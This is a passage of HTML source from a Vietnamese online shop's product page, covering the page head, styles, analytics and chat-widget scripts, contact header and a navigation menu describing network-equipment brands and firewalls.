					url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.18.2) format("woff"),
					url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.18.2#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='flatsome-shop-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-style-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome-child/style.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='awesome-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome-child/fontawesome/all.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='main_css-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome-child/vb.css?ver=1766651939' type='text/css' media='all' />
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.7.0" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.7.0" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.7.0" id="js-cookie-js" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://digitechjsc.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://digitechjsc.net/wp-json/wp/v2/product/14438" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://digitechjsc.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://digitechjsc.net/?p=14438' />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8BB6MRRB3S"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8BB6MRRB3S');
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="redi-version" content="1.2.7" /><link rel="icon" href="https://digitechjsc.net/wp-content/uploads/2020/08/cropped-favico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://digitechjsc.net/wp-content/uploads/2020/08/cropped-favico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://digitechjsc.net/wp-content/uploads/2020/08/cropped-favico-180x180.png" />
<meta name="msapplication-TileImage" content="https://digitechjsc.net/wp-content/uploads/2020/08/cropped-favico-270x270.png" />
<style id="tinos-force" type="text/css">
    html, body,
    h1, h2, h3, h4, h5, h6,
    p, span, a, li, input, textarea, select, button,
    .entry-content, .ux-wrapper, .button {
      font-family: "Tinos","Times New Roman",Times,serif !important;
    }
  </style><style id="custom-css" type="text/css">:root {--primary-color: #333333;--fs-color-primary: #333333;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1200px}.row.row-collapse{max-width: 1170px}.row.row-small{max-width: 1192.5px}.row.row-large{max-width: 1230px}.header-main{height: 80px}#logo img{max-height: 80px}#logo{width:200px;}.header-bottom{min-height: 46px}.header-top{min-height: 40px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color {background-color: #ffffff}.header-bottom {background-color: #00558e}.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#00558e!important;}body{color: #333333}h1,h2,h3,h4,h5,h6,.heading-font{color: #333333;}.breadcrumbs{text-transform: none;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.section-title span{text-transform: none;}h3.widget-title,span.widget-title{text-transform: none;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.absolute-footer, html{background-color: #186496}button[name='update_cart'] { display: none; }.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			#wide-nav  li.cart-item {
    background: unset;
	padding: 0 6px;
}
.cart-item .header-button a i{
   color: #fff;
}
.mega-menu-item>.mega-sub-menu{
	margin-top:12px !important;
}
.mega-sub-menu .mega-menu-description{
 display:none !important;
}
/* Sản phẩm Trang chủ*/
.home-product-title {
    text-align: center;
}
.home-product-title h3.section-title.section-title-normal {
    margin-top: 20px;
}
.home-product-title span.section-title-main {
    font-size: 1.4rem;
    text-transform: uppercase;
    font-weight: 500;
    color: #252525;
}


.home-cate-title {
    display: inline-block;
    background-color: #0a6fb2;
    width: 290px;
    border-radius: 10px 25px 0 0;
    margin-top: 20px;
}

.home-cate-title h3 {
    color: #fff;
    padding: 10px 10px 0;
}

.home-product-row {
    border-top: 5px solid #0a6fb2;
    padding-top: 15px;
}

.home-product-row .flickity-viewport .flickity-slider .product-small .box-image .image-fade_in_back a img{
	width: 100%;
	height: 150px;
    object-fit: contain;
}

.home-prod .btn-xemthem {
    width: 130px;
    display: block;
    margin: auto;
	border: 2px solid #0a6fb2;
	transition: unset;
}

.home-prod .btn-xemthem:hover {
    background-color: #0a6fb2 !important;
	transition: unset;
}
.home-prod .btn-xemthem span{
	color: #0a6fb2;
}
.home-prod .btn-xemthem:hover span{
    color: #fff !important;
}

.row-collapse>.flickity-viewport>.flickity-slider>.col, .row-collapse>.col{
	padding: 0 10px !important;
}

.home-prod .home-product-row .product-small.col .col-inner{
	    box-shadow: 0 3px 6px -4px rgb(0 85 142 / .3), 0 3px 6px rgba(0,0,0,.23);
    border-radius: 10px;
    transition: transform .3s,box-shadow .3s,background-color .3s,color .3s,opacity .3s;
	height: 250px;
}

.home-prod .home-product-row .product-small.col .col-inner:hover {
    -ms-transform: translateY(-6px);
    transform: translateY(-6px);
    box-shadow: 0 30px 40px 0 rgb(255 127 38 / 30%);
    transition: transform .3s,box-shadow .3s,background-color .3s,color .3s,opacity .3s;
}

.home-prod .home-product-row .flickity-viewport {
    height: 300px !important;
}
.product-tabs li{
	margin-right:10px !important;
}
.product-tabs li a{
	  font-size: 16px;
	  font-weight: 600;
	  border-top-left-radius: 6px;
    border-top-right-radius: 6px;
}
.product-tabs li a:before{
	background:unset;
}
.product-tabs li.active a{
    color: #fff;
    background: #ff7f26;
	  border: 1px solid #ff7f26;
    border-right: none;
    width: 230px;
    text-align: center;
    display: block;
    margin-bottom: -1px;
    padding: 7px 0;
}
.woocommerce-Tabs-panel table tr td{
	padding:6px 10px;
}
.box-text{
	font-size:16px !important;
}
@media screen and (max-width: 420px){
	
	.home-prod .flickity-prev-next-button.previous{
		left: -5%;
	}
	.home-prod .flickity-prev-next-button.next{
		right: -5%;
	}
	.home-cate-title {
    width: 100%;
		font-size: 14px;
}
	.home-prod .col-inner{
		padding: unset
	}
	.home-prod .home-product-row .product-small .product-small.box{
	padding: 0 15px;
}
	.home-prod .btn-xemthem {
    width: 140px;
}
}		</style>
		<style id="kirki-inline-styles"></style><style type="text/css">/** Mega Menu CSS: fs **/</style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="wp-singular product-template-default single single-product postid-14438 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js mega-menu-primary lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

<script>!function(s,u,b,i,z){var o,t,r,y;s[i]||(s._sbzaccid=z,s[i]=function(){s[i].q.push(arguments)},s[i].q=[],s[i]("setAccount",z),r=["widget.subiz.net","storage.googleapis"+(t=".com"),"app.sbz.workers.dev",i+"a"+(o=function(k,t){var n=t<=6?5:o(k,t-1)+o(k,t-3);return k!==t?n:n.toString(32)})(20,20)+t,i+"b"+o(30,30)+t,i+"c"+o(40,40)+t],(y=function(k){var t,n;s._subiz_init_2094850928430||r[k]&&(t=u.createElement(b),n=u.getElementsByTagName(b)[0],t.async=1,t.src="https://"+r[k]+"/sbz/app.js?accid="+z,n.parentNode.insertBefore(t,n),setTimeout(y,2e3,k+1))})(0))}(window,document,"script","subiz", "acrujecqmxxxqwkiapjf")</script>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
					<li class="">
			  <a target="_blank" rel="noopener" href="https://maps.google.com/?q=Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội" title="Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội" class="tooltip">
			  	 <i class="icon-map-pin-fill" style="font-size:16px;" ></i>			     <span>
			     	Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội			     </span>
			  </a>
			</li>
			
						<li class="">
			  <a href="mailto:sales@digitechjsc.com.vn" class="tooltip" title="sales@digitechjsc.com.vn">
				  <i class="icon-envelop" style="font-size:16px;" ></i>			       <span>
			       	sales@digitechjsc.com.vn			       </span>
			  </a>
			</li>
			
			
						<li class="">
			  <a href="tel:(+84-24) 3776 5866" class="tooltip" title="(+84-24) 3776 5866">
			     <i class="icon-phone" style="font-size:16px;" ></i>			      <span>(+84-24) 3776 5866</span>
			  </a>
			</li>
			
				</ul>
</li>
          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

      
    </div>
</div>
<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://digitechjsc.net/" title="Digitech JSC - CONG TY CP GIAI PHAP CONG NGHE SO" rel="home">
		<img width="500" height="138" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20138'%3E%3C/svg%3E" class="header_logo header-logo" alt="Digitech JSC" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2023/02/logo-2023.png"/><noscript><img width="500" height="138" src="https://digitechjsc.net/wp-content/uploads/2023/02/logo-2023.png" class="header_logo header-logo" alt="Digitech JSC"/></noscript><img  width="1020" height="292" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201020%20292'%3E%3C/svg%3E" class="header-logo-dark" alt="Digitech JSC" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/01/Logo-Cty-1.png"/><noscript><img  width="1020" height="292" src="https://digitechjsc.net/wp-content/uploads/2021/01/Logo-Cty-1.png" class="header-logo-dark" alt="Digitech JSC"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://digitechjsc.net/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html custom html_topbar_left"><div>
	<div class="header-hotline">
		<img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" alt="" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/07/hotline.png"><noscript><img width="40" height="40" src="https://digitechjsc.net/wp-content/uploads/2021/07/hotline.png" alt=""></noscript>
		<div class="info">
			<h3>Hotline</h3>
			<a href="tel:0903496668">0903496668</a>
		</div>
		<div class="header-zalo">
			<img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" alt="" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/07/zalo.png"><noscript><img width="40" height="40" src="https://digitechjsc.net/wp-content/uploads/2021/07/zalo.png" alt=""></noscript>
		</div>
		<div class="info">
			<h3>Zalo tư vấn</h3>
			<a href="https://zalo.me/0903496668">0903496668</a>
		</div>
	</div>
</div></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
                    <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="849" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-20762" id="mega-menu-item-20762"><a class="mega-menu-link" href="https://digitechjsc.net/" tabindex="0">TRANG CHỦ</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-20763" id="mega-menu-item-20763"><a class="mega-menu-link" rel="nofollow" href="https://digitechjsc.net/gioi-thieu/" tabindex="0">Giới thiệu</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-25985" id="mega-menu-item-25985"><a class="mega-menu-link" href="https://digitechjsc.net/thuong-hieu/" aria-expanded="false" tabindex="0">THƯƠNG HIỆU<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-25985-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-25985-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23633" id="mega-menu-item-23633"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-cisco-1/"><span class="mega-description-group"><span class="mega-menu-title">Thiết Bị Mạng CISCO</span><span class="mega-menu-description">Thiết bị mạng Cisco bao gồm rất nhiều sản phẩm chất lượng cao như: router, switch, wireless controller…Chúng có thể hỗ trợ các mạng LAN, WAN, WLAN, VPN và các dịch vụ mạng khác. Thiết bị mạng Cisco cũng có thể tích hợp với các công nghệ mới như: cloud computing, Internet of Things, artificial intelligence, và cybersecurity. Các thiết bị này được xem là sự lựa chọn tốt cho các doanh nghiệp muốn xây dựng và phát triển hệ thống mạng hiệu quả và an toàn. Hãy cùng tìm hiểu rõ hơn về các loại thiết bị mạng đến từ Cisco qua bài viết dưới đây nhé! Mục lục Tìm hiểu thiết bị mạng Cisco Đặc trưng thiết bị mạng Cisco Phân khúc sản phẩm đa dạng Tính thích nghi cao Tối ưu hóa hiệu suất Tính năng bảo mật hoàn hảo Độ bền cao Giá cả hợp lý Các loại thiết bị mạng Cisco hiện nay Thiết bị mạng Cisco được ứng dụng ở hệ thống nào? Mua thiết bị mạng Cisco chính hãng tại Digitech JSC Tìm hiểu thiết bị mạng Cisco Thiết bị mạng Cisco là các thiết bị phần cứng được thiết kế để kết…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23636" id="mega-menu-item-23636"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-fortinet-3/"><span class="mega-description-group"><span class="mega-menu-title">Thiết Bị Mạng Fortinet</span><span class="mega-menu-description">Thiết bị mạng Fortinet bao gồm các thiết bị bảo mật mạng, được sử dụng rộng rãi trong các doanh nghiệp, tổ chức và cơ quan nhà nước. Các thiết bị mạng của Fortinet có khả năng phát hiện và ngăn chặn các cuộc tấn công mạng. Từ đó, bảo vệ dữ liệu và thông tin nhạy cảm, cũng như quản lý và điều khiển lưu lượng truy cập mạng. Thiết bị Fortinet có nhiều dòng sản phẩm khác nhau, phù hợp với nhu cầu và quy mô của từng đối tượng khách hàng. Vậy Fortinet có các loại thiết bị mạng nào? Các thiết bị đó có điểm gì nổi bật? Hãy cùng tìm hiểu qua bài viết sau đây! Mục lục Tìm hiểu thiết bị mạng Fortinet Ưu điểm của thiết bị mạng Fortinet là gì? Bảo mật cao Tính năng lọc URL Dịch vụ FortiGuard được hỗ trợ bởi AI / ML Trải nghiệm người dùng liền mạch Một số sản phẩm nổi bật của Fortinet Mua thiết bị mạng Fortinet chính hãng tại Digitech JSC Tìm hiểu thiết bị mạng Fortinet Các thiết bị mạng của Fortinet được phát triển từ năm 2000 bởi Ken Xie…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23638" id="mega-menu-item-23638"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-juniper-2/"><span class="mega-description-group"><span class="mega-menu-title">Thiết Bị Mạng Juniper</span><span class="mega-menu-description">Thiết bị mạng Juniper là các sản phẩm công nghệ cao, được dùng trong hệ thống mạng cho nhiều lĩnh vực khác nhau, như doanh nghiệp, nhà cung cấp dịch vụ, chính phủ, giáo dục và nghiên cứu. Thiết bị mạng của Juniper còn có thể dùng cho các mạng có quy mô lớn, phức tạp và đòi hỏi hiệu năng cao. Vậy có các loại thiết bị mạng Juniper nào? Như thế nào là thiết bị mạng của Juniper? Hãy cùng tìm hiểu rõ hơn qua bài viết sau đây! Mục lục Tìm hiểu thiết bị mạng Juniper Đặc trưng của thiết bị mạng Juniper Sử dụng hệ điều hành Junos Sử dụng công nghệ thế hệ mới  Sở hữu cấu trúc hai tầng ảo Chassis Các loại thiết bị mạng Juniper Mua thiết bị mạng Juniper chính hãng tại Digitech JSC Tìm hiểu thiết bị mạng Juniper Thiết bị mạng Juniper là các sản phẩm mạng CNTT được phát triển và tiếp thị bởi Juniper Networks Inc – Một tập đoàn đa quốc gia của Mỹ được thành lập vào năm 1996. Juniper Networks cung cấp các giải pháp toàn diện cho các hệ thống mạng hiện đại…</span></span></a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-25985-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23635" id="mega-menu-item-23635"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-draytek-1/">Thiết bị mạng DrayTek</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23642" id="mega-menu-item-23642"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-tp-link-1/"><span class="mega-description-group"><span class="mega-menu-title">Thiết Bị Mạng TP-Link</span><span class="mega-menu-description">  Bạn đang tìm kiếm thiết bị TP-Link wifi chất lượng cao, đáp ứng nhu cầu truy cập internet nhanh và ổn định? Nếu câu trả lời là có, thì bạn đã đến đúng nơi. Digitech JSC là đơn vị cung cấp các thiết bị mạng TP-Link wifi chính hãng, giá rẻ và uy tín nhất thị trường.  Trong bài viết này, chúng tôi sẽ giới thiệu cho bạn về TP-Link wifi, một trong những dòng sản phẩm wifi chất lượng cao, và cách để bạn có thể mua TP-Link wifi chính hãng với giá rẻ. Hãy cùng theo dõi nhé! Giới thiệu thiết bị TP-Link wifi Thiết bị wifi TP-Link là một lựa chọn tốt cho những ai muốn có một mạng wifi ổn định, nhanh và an toàn. TP-Link wifi là gì? TP-Link wifi là một loại thiết bị mạng không dây, cho phép bạn kết nối với internet qua sóng wifi. Wifi TP-Link có nhiều dòng sản phẩm khác nhau, phù hợp với nhiều nhu cầu sử dụng của người dùng. Bộ phát TPLinkwifi bao gồm các dòng sản phẩm như router wifi, bộ mở rộng wifi, bộ khuếch đại wifi, bộ chia wifi, bộ phát wifi…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23634" id="mega-menu-item-23634"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-d-link-1/">Thiết bị mạng D-Link</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-25985-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23637" id="mega-menu-item-23637"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-hpe-aruba-1/">Thiết Bị Mạng ARUBA</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23639" id="mega-menu-item-23639"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-linksys-1/">Thiết Bị Mạng Linksys</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23640" id="mega-menu-item-23640"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-mikrotik-1/">Thiết Bị Mạng Mikrotik</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-25985-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23641" id="mega-menu-item-23641"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-palo-alto-networks-1/">Thiết bị mạng Palo Alto Networks</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23643" id="mega-menu-item-23643"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-ubiquiti-unifi-1/"><span class="mega-description-group"><span class="mega-menu-title">Thiết Bị Mạng Ubiquiti UniFi</span><span class="mega-menu-description">Ubiquiti cung cấp một loạt các thiết bị mạng dưới thương hiệu UniFi, nổi bật với các giải pháp mạng không dây và có dây cho doanh nghiệp và hộ gia đình. Dưới đây là những thông tin chính về các thiết bị mạng Ubiquiti UniFi: Các loại thiết bị mạng Ubiquiti Các thiết bị mạng của Ubiquiti bao gồm các sản phẩm chính sau: Access Points Ubiquiti Các điểm truy cập này hỗ trợ nhiều băng tần như 2.4GHz, 5GHz và mới nhất là 6GHz, với khả năng chịu tải từ 80 đến 1.000 người dùng, tùy thuộc vào từng model. Chúng thường được trang bị công nghệ MIMO và có thể hoạt động trên các chuẩn Wi-Fi 5, Wi-Fi 6 và Wi-Fi 7, mang lại tốc độ truyền tải cao và ổn định. UniFi Access Point U6 Lite: Hỗ trợ công nghệ Wi-Fi 6, tốc độ tối đa lên đến 1.5 Gbps, có khả năng kết nối hơn 300 thiết bị đồng thời. UniFi Access Point U6 Long Range: Cung cấp vùng phủ sóng mạnh mẽ với tốc độ lên đến 3.0 Gbps, lý tưởng cho môi trường doanh nghiệp. UniFi AC Mesh: Thiết bị hỗ trợ mạng…</span></span></a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-23644" id="mega-menu-item-23644"><a class="mega-menu-link" href="https://digitechjsc.net/san-pham/" aria-expanded="false" tabindex="0">SẢN PHẨM<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-23644-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-23644-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23649" id="mega-menu-item-23649"><a class="mega-menu-link" href="https://digitechjsc.net/router/">Router</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23650" id="mega-menu-item-23650"><a class="mega-menu-link" href="https://digitechjsc.net/switch/">Switch</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23656" id="mega-menu-item-23656"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-tuong-lua-firewall/"><span class="mega-description-group"><span class="mega-menu-title">Firewall</span><span class="mega-menu-description">Thiết bị Firewall là thiết bị bảo vệ mạng nội bộ khỏi các mối đe dọa từ mạng bên ngoài. Đây là một thiết bị không thể thiếu trong việc bảo vệ hệ thống máy tính khỏi các nguy cơ an ninh mạng. Trong bài viết này, Digitech JSC sẽ giúp bạn tìm hiểu rõ hơn về thiết bị Firewall và giới thiệu đến bạn các loại Firewall phổ biến hiện nay. Hãy cùng tìm hiểu nhé! Thiết bị tường lửa firewall là gì? Firewall là thiết bị mạng được dùng để bảo vệ mạng nội bộ của một tổ chức khỏi các cuộc tấn công từ bên ngoài như virus, malware, DDoS….Thiết bị Firewall hoạt động như một bức tường lửa giữa mạng nội bộ và mạng Internet, chỉ cho phép bạn truy cập vào các gói tin dữ liệu an toàn và hợp lệ. Tìm hiểu về thiết bị Firewall Firewall còn giúp ngăn chặn các hacker, virus, malware, và các mối đe dọa khác từ bên ngoài xâm nhập vào mạng nội bộ, gây hại cho các thiết bị, dữ liệu, và ứng dụng của tổ chức. 